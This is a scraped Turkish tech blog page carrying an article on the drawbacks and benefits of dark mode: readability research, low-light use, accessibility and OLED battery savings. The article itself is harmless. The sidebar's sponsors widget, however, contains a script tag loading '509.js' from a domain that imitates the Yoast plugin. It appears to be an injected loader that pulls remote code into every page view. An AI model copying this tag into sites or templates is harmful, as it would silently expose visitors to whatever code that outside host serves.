<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-16115" class="post post-16115 type-post status-publish format-standard has-post-thumbnail hentry category-genel tag-dark-mode tag-dusuk-isik-modu tag-karanlik-mod">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/genel" itemprop="item"><span itemprop="name">Genel</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Karanlık Mod Daha İyi Olmayabilir</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">Karanlık Mod Daha İyi Olmayabilir</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/konukyazar" title="konukyazar tarafından yazılan yazılar" rel="author">konukyazar</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 3 Temmuz 2019</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/genel" rel="category tag">Genel</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/karanlik-mod-daha-iyi-olmayabilir-h16115.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Bu günlerde her yerde karanlık mod modası var. Adam Engst&#8217;in TidBITS&#8217;ye söylediği gibi, koyu renkli arka planlar okunabilirlik için daha iyidir. Ancak “Karanlık mod üretkenliğinize zarar verebilir” demeyeceğiz. Karanlık mod gerçekten harika.</p>
<p><img fetchpriority="high" decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-1.jpg" alt="" width="720" height="405" class="aligncenter size-full wp-image-16116" srcset="https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-1.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-1-300x169.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p><strong><b>Karanlık Moda Karşı</b></strong></p>
<p>Windows 10 ve macOS zaten Karanlık Modu sistemlerine dahil etti ve iOS 13 ve Android Q&#8217;ya da yakında geliyor. Chrome ve Firefox&#8217;un kendi karanlık modları var. Windows&#8217;da Dosya Gezgini bile artık karanlık modu destekliyor. Sevilen bir özellik olan bu karanlık mod, her büyük işletim sisteminde yerleşik bir seçenek haline geliyor. Bu gerçekten muhteşem.</p>
<p>Ancak eleştirmenler bazı konularda haklı &#8211; karanlık moddaki tanıtımların bazıları saçma. Apple’ın web sitesi, macOS’taki karanlık modun <em><i>“her şekilde – gözler için kolay”</i></em> olduğunu söylüyor. Bu tam olarak doğru değil.</p>
<p>Engst, açık renkli arka planlarda koyu renkli nesnelerin görülmesinin kolay olduğunu gösteren vizyon araştırmasını anımsatıyor. Başka bir deyişle, beyaz zemin üzerine siyah metin, siyah zemin üzerine beyaz metinden daha iyidir.</p>
<p>Siyah beyaz (“pozitif polarite”) metnin daha okunaklı olduğunu gösteren çalışmasında şu noktaları vurgulamaktadır:</p>
<p><em><i>Özetlemek gerekirse, Işık Modunda bir Mac gibi koyu renkli (pozitif</i></em> <em><i>polarite) bir ekran, göze odaklanma, harfleri tanımlama, harfleri yazma, metin anlama, okuma hızı ve okuma performansı gibi konularda daha iyi performans sağlıyor. Yapılan çalışmalar pozitif</i></em> <em><i>polarite göstergesinin kullanılmasının daha az görsel yorgunluğa ve artan görsel rahatlığa yol açtığını göstermektedir.</i></em></p>
<p>Engst, karanlık moddaki sorunları vurgulamak ve neden her zaman herkes için iyi bir seçenek olmadığını açıklamak için iyi bir iş çıkarıyor. Tanıtımlara rağmen, karanlık mod mutlaka tüm günü bir ekrana bakarak geçirdikten sonra göz yorgunluğunu azaltmaya yardımcı olmaz. Karanlık mod herkes için uygun bir özellik değildir. Bu nedenle bu özellik şu an için cihazlarda bir seçenektir (varsayılan olarak etkin olmayan bir seçenek).</p>
<p>Ancak henüz karanlık modu kapatmayalım: Karanlık modu seviyoruz ve büyük teknoloji şirketlerinin benimsemesinden bu yana sevdik. Karanlık modun da gerçek bazı avantajları var.</p>
<p><strong><b>Karanlık Mod Düşük Işık Ortamında Harikadır</b></strong></p>
<p><img decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-2.jpg" alt="" width="720" height="450" class="aligncenter size-full wp-image-16117" srcset="https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-2.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-2-300x188.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Karanlık mod, düşük ışıklı ortamlarda mükemmel durumdadır. Geceleri telefonunuzda bir şeyler okurken yatakta yatıyorsanız, yüzünüzü çok parlak bir beyaz ışıkla aydınlatmak yerine siyah bir arka planda beyaz metni okumak çok daha iyidir. Koyu siyah bir ekran da yanınızda uyuyan kişiye çok daha az rahatsız vericidir.</p>
<p>Elbette, ekranınızın karanlık ortamlardaki parlaklığını azaltabilir ve metni okumak için loş bir ekrana göz gezdirebilirsiniz. Karanlık bir odada çoğunlukla karanlık bir ekrana bakmanın ne kadar iyi olduğunu kendi tecrübelerimizden biliyoruz. Elbette, beyaz bir arka planda koyu metinleri okumak daha hızlı olabilir, ancak her zaman bu önemli değildir.</p>
<p>Benzer şekilde, dizüstü bilgisayarınızı gece karanlık bir odada kullanırken karanlık modu kullanmak isteyebilirsiniz.</p>
<p>Ve elbette, telefonunuza bakarak geceleri yatakta yatmamalısınız. Uykunuz sağlığınız için iyi değildir ve iyi bir gece uykusu almak genel sağlığınız için çok önemlidir.</p>
<p><strong><b>Karanlık Mod Bazı Insanlar İçin Daha İyidir</b></strong></p>
<p>Açık renkli bir arka plan üzerinde koyu metin şüphesiz çoğu insan için, özellikle aydınlık ortamlarda ideal olsa da, bu evrensel olarak doğru değildir. Google’ın Android’in geliştiricilere yönelik yeni karanlık temasını açıklamasında belirttiği gibi, karanlık mod “az gören ve parlak ışığa duyarlı olanlar için görünürlüğü artırır”.</p>
<p>Örneğin, bazı insanlar parlak ışığın migreni tetiklemesine neden olabilecek “fotofobisi” vardır. Karanlık mod bu insanlara yardım edebilir.</p>
<p>Diğer insanlar, koyu bir arka plan üzerinde parlak metni okumayı kolaylaştıran görüş koşullarına sahip olabilir. Bu nedenle “renkleri tersine çevirme” seçeneği, karanlık mod modasına geçmeden önce Windows, Android ve Apple&#8217;ın iOS işletim sistemlerinin bir parçası olmuştur.</p>
<p>Ancak karanlık mod erişilebilirlik seçeneklerinden daha iyidir durumda çünkü daha iyi görünür. Karanlık arayüzlere ihtiyaç duyan birçok insan için karanlık mod, eski Windows “yüksek kontrastlı” teması gibi zorlu çözümler üzerinde etkileyici bir yükseltme olacaktır.</p>
<p><strong><b>Karanlık Mod OLED Ekranlarda Pil Gücü Tasarrufu Sağlıyor</b></strong></p>
<p><img decoding="async" src="https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-3.jpg" alt="" width="720" height="400" class="aligncenter size-full wp-image-16118" srcset="https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-3.jpg 720w, https://www.elmadoktoru.com/wp-content/uploads/2019/06/Karanlık-Mod-Daha-İyi-Olmayabilir-3-300x167.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></p>
<p>Pil gücü açısından bakıldığında, karanlık mod OLED ekranlı cihazlarda ışık modundan daha tasarrufludur. Bu sadece OLED ekranlarının çalışma şeklidir: Bir piksel gerçek siyah gösterdiğinde, o piksel kapatılır ve güç çekmez. Bu, pil gücünden tasarruf sağlar. (Geleneksel bir ekranda, arka ışık her zaman açıktır ve aynı miktarda güç, bir pikselin siyah, beyaz veya başka bir renk gösterip göstermediğini ayarlar.)</p>
<p>Başka bir deyişle bir OLED ekranı, beyaz yazı içeren siyah bir ekranı siyah yazı içeren beyaz bir ekrandan daha az güç harcar. Google bir keresinde, YouTube’un karanlık modunun, ekranın parlaklığına bağlı olarak %15 ila %60 arasında pil ömrü sağlayabileceğini belirtti.</p>
<p>Burada bazı noktaları yakalamış olabilirsiniz. Birincisi, çoğu cihazın OLED ekranı yok. Apple’ın iPhone XS, XS Max ve X’i OLED panelleri kullanıyor. Apple’ın diğer iPhone&#8217;ları ve iPad&#8217;leri hatta iPhone XR bile OLED kullanmıyor. Samsung&#8217;un amiral gemisi Galaxy telefonları ve Google’ın Pixel telefonları OLED ekranlarını kullanıyor, ancak pek çok Android telefonu kullanmıyor.</p>
<p>Dizüstü bilgisayarlar söz konusu olduğunda, az sayıda dizüstü bilgisayarda OLED ekran vardır. Mesela MacBook&#8217;larda yok, ancak birkaç üretici CES 2019&#8217;da OLED dizüstü bilgisayarlarını açıklamıştı.</p>
<p>İşte bir başka sonuç: Piksel tamamen siyahsa, yalnızca güç tasarrufu sağlanır. Başka bir deyişle, bu renk #000000’dir. Bir piksel sadece çok koyu gri ise veya neredeyse ama tamamen olmayan siyahsa, güç tasarrufu sağlanmaz. Birçok karanlık mod, OLED&#8217;lerde gerçek güç tasarrufu için gereken gerçek siyahlardan ziyade, estetik nedenlerden dolayı koyu griler şeklindedir.</p>
<p><strong><b>Karanlık Modu Kullanmalı mıyım? Hoşunuza Gidiyorsa Evet!</b></strong></p>
<p>Öyleyse karanlık mod iyi mi kötü mü? Herkes kullanmalı mı yoksa kimse kullanmamalı mı? Bu soruya insanları aynı sağlık özelliklerine sokamayacağımız için cevabımız yok, üzgünüz.</p>
<p>Karanlık moddan hoşlanmıyorsanız, kullanmayın. Evet, modaya uygun, ancak gözlerinize kesinlikle kolaylık sağlamıyor. Aydınlık ortamlarda, ışık modu gözleriniz için daha kolay olabilir ve sizi daha üretken yapabilir.</p>
<p>Karanlık modu seviyorsanız kullanın! Hafif bir ortamda bile, bu görünümü tercih ediyorsanız ve ekranınızı okumakta zorluk çekmiyorsanız, devam edin ve karanlık modu kullanın.</p>
<p>Veya daha da iyisi, içeriğe duyarlı kullanın. Gece veya karanlık ortamlarda karanlık modu etkinleştirin ve gün boyunca ışık modunu kullanın. Görev Zamanlayıcı ile Windows 10’un karanlık temasını otomatik olarak gece etkinleştirebilir veya Night Owl ile macOS&#8217;ta günbatımında karanlık modu etkinleştirebilirsiniz. Apple’ın iOS 13’ü, günbatımında karanlık modu otomatik olarak etkinleştirmenize izin verecek.</p>
<div class="post-views content-post post-16115 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">266</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/dark-mode" rel="tag">dark mode</a>, <a href="https://www.elmadoktoru.com/etiket/dusuk-isik-modu" rel="tag">düşük ışık modu</a>, <a href="https://www.elmadoktoru.com/etiket/karanlik-mod" rel="tag">karanlık mod</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/karanlik-mod-daha-iyi-olmayabilir-h16115.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='16115' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9a2b14cd46" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
